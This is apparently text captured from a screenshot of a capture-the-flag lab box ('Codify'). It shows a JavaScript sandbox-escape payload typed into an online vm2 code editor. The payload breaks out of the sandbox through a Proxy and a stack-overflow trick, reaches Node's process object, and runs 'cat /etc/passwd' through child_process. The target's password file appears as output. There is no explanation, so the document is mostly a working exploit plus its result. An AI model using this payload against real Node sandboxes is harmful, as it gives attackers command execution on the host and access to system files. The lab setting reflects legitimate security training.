 codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Codify About us
Editor
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('cat /etc/passwd');
}
`

console.log(vm.run(code));
Run
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Codify ©